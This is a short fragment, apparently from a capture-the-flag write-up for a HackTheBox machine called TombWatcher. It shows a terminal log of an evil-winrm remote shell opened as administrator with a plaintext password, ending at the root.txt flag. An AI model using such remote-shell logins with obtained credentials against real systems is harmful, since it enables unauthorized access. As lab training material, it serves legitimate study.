 conper@kali:~/Desktop/TombWatcher$ evil-winrm -i tombwatcher.htb -u administrator -p admin1234
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/1/2025 1:41 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>